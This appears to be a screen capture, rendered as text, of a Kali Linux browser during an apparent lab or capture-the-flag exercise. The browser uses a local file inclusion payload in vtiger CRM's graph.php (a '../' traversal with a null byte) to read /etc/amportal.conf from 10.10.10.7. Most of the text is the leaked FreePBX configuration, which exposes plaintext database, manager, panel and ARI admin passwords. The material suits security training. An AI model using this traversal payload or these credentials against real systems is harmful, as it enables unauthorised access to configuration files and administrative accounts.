 Applications Places Firefox ESR Wed 23:33 1
Mozilla Firefox
https://10....nts&action
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&act Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by #
the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but
WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public
License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database
configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name
of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) #
AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for
AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the
FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to
Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to
access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash
Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if
you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if
you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE #
FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin
name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password.
ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP
admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP
RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your
AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the
admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the
extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to
'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent
of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false
ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with
call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It
allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled,
report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false
# DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early Dial
feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo
when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers #
for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar #
Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #
CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the
default true and custom destinations should be moved into the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not